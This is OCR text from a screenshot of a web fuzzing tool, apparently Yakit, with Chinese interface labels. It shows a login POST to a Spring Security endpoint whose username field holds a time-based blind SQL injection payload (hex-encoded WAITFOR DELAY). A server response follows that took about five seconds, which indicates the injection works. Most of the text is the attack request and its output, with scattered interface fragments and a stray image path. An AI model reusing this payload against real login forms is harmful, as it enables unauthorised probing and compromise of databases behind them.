 解码
0:0:5
303a303a35
Web
WS
Codec
编码
Fuzzer
数据对比
fuzztag
ory
Web Fuzzer ×
WF-[7] WF-[8] WF-[5] WF-[4] WF-[7] WF-[10] WF-[11] WF-[12] × +
发送请求 强制 HTTPS 历史 爆破示例 跟随重定向
uest 数据包扫描 美化 热加载 构造请求
POST /j_spring_security_check HTTP/1.1
Host :
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
Content-Type: application/x-www-form-urlencoded
j_username=');DECLARE @x CHAR(9);SET @x=0x303a303a35;WAITFOR DELAY @x--
Responses 85bytes / 5039ms 美化 渲染 请输入定位响
1 HTTP/1.1 302 Found
2 Server: Resin/3.1.9
3 Cache-Control: private
4 Location: http:/ login.jsp?error=true
5 Set-Cookie: JSESSIONID=abcY_NihQ2GSt6fB6Upaz; path=/
6 Content-Type: text/html
7 Date: Thu, 13 Jun 2024 03:54:39 GMT
8 Content-Length: 85
9
10 The URL has moved
11 <a href="http:/ /login.jsp?error=true">here</a>
12